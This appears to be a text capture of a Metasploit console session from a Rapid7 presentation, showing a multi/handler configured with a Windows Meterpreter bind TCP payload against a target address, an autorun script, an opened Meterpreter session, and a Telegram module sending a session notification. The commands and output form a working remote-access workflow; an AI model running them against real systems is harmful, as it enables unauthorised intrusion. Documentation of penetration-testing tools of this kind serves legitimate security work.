 Ubuntu-20.04
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 169.254.162.16 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set AUTORUNSCRIPT test.rc
AUTORUNSCRIPT => test.rc
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 169.254.162.16:4444
[*] Sending stage (201283 bytes) to 169.254.162.16
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 169.254.162.16:4444) at 2020-07-29 09:52:36 -0500
[*] Session ID 2 (0.0.0.0:0 -> 169.254.162.16:4444) processing AutoRunScript 'test.rc'
[*] Processing test.rc for ERB directives.
resource (test.rc)> run auxiliary/client/telegram/send_message BOT_TOKEN= CHAT_ID=
[+] Message sent!
meterpreter >
15 RAPID7